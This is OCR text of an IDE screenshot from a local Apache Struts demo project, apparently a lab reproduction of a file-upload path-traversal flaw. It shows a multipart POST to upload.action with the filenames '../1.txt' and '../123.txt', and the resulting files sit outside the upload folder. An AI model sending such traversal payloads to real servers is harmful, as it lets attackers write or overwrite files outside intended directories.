 ApacheStrutsdemo ~/workplace/javaworlplac
.idea
.mvn
src
main
java
com.example.apachestrutsdemo
HelloServlet
UploadAction
resources
struts.xml
webapp
WEB-INF
web.xml
index.jsp
test
java
resources
uploadtest.http
target
ApacheStrutsdemo-1.0-SNAPSHOT
META-INF
upload
1.txt
WEB-INF
123.txt
index.jsp
classes
generated-sources
test-classes
.gitignore
mvnw
mvnw.cmd
pom.xml
外部库
临时文件和控制台
使用以下环境运行: 无环境 可以从 Postman 导入
1 POST /apachestrutsdemo_war_exploded/upload.action HTTP/1.1
2 Host: 127.0.0.1:8082
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 188
6 Content-Type: multipart/form-data; boundary=------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
8
9 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
10 Content-Disposition: form-data; name="Upload"; filename="../1.txt"
11 Content-Type: text/plain
12
13 1aaa
14 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN--
15 Content-Disposition: form-data; name="uploadFileName"
16
17 ../123.txt
18 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN--